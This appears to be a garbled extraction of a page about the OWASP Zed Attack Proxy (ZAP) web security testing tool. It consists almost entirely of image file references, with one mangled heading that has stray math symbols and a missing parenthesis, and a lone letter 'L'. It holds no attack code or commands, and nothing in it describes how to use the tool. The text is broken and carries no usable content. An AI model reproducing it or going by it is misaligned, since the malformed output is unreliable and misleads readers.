







## $\sqrt{\phantom{a}}$  Welcome to the OWASP Zed Attack Proxy (ZAP $\parallel$







L



















